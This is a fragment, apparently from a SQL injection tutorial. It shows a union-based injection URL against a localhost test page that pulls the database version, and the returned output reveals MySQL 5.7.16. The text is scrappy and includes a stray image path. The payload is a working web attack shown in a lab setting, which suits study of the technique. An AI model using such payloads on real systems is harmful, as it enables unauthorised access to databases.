 http://localhost/MySQL-Test/help.php?ID=1 union all
select 1,2,@@version,4,5,6
localhost/MySQL-Test/help.php?ID=1 union all select 1,2,@@version,4,5,6
2
5.7.16-log